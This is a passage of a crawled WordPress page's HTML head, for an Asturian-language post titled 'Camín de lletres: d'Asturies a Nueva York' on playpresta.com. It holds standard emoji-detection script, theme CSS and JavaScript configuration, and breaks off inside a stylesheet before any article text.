

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://playpresta.com/laclainvisible/camin-de-lletres-dasturies-a-nueva-york/
body_size: 31036
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Camín de lletres: d&#8217;Asturies a Nueva York | PlayPresta</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://playpresta.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PlayPresta &raquo; Feed" href="https://playpresta.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PlayPresta &raquo; Feed de los comentarios" href="https://playpresta.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PlayPresta &raquo; Comentario Camín de lletres: d&#8217;Asturies a Nueva York del feed" href="https://playpresta.com/laclainvisible/camin-de-lletres-dasturies-a-nueva-york/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/playpresta.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://playpresta.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://playpresta.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.9' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='td-theme-css' href='https://playpresta.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://playpresta.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/black/demo_style.css?ver=12.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://playpresta.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" src="https://playpresta.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://playpresta.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://playpresta.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://playpresta.com/wp-json/wp/v2/posts/347" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://playpresta.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://playpresta.com/laclainvisible/camin-de-lletres-dasturies-a-nueva-york/" />
<link rel='shortlink' href='https://playpresta.com/?p=347' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://playpresta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplaypresta.com%2Flaclainvisible%2Fcamin-de-lletres-dasturies-a-nueva-york%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://playpresta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplaypresta.com%2Flaclainvisible%2Fcamin-de-lletres-dasturies-a-nueva-york%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/playpresta.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/playpresta.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/playpresta.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#d447bd";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previu (tecla de flecha esquierda)";
var td_magnific_popup_translation_tNext="Viniente (tecla de flecha drecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El conten\u00edu de %url% nun pudo cargase";
var td_magnific_popup_translation_image_tError="La imaxe #%curr% nun foi quien a cargase.";
var tdBlockNonce="2755b0b1b9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://playpresta.com/wp-content/uploads/2023/07/playpresta-Banner-para-YouTube-1024x576.png')}ul.sf-menu>.menu-item>a{line-height:70px}.white-popup-block:before{background-image:url('http://192.168.0.208/wp_011_test_demos/wp-content/uploads/2017/05/1.jpg')}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#d447bd;--td_slider_text:rgba(212,71,189,0.7);--td_header_color:#d447bd;--td_text_header_color:#ffffff;--td_mobile_menu_color:#d447bd;--td_mobile_gradient_one_mob:#d447bd;--td_mobile_gradient_two_mob:#d447bd;--td_mobile_text_active_color:#d447bd;--td_mobile_button_color_mob:#d447bd;--td_page_title_color:#d447bd;--td_page_content_color:#ffffff;--td_page_h_color:#ffffff;--td_login_button_color:#ffffff;--td_login_hover_color:#ffffff;--td_login_gradient_one:#fc0846;--td_login_gradient_two:#fc0846}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d447bd}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings 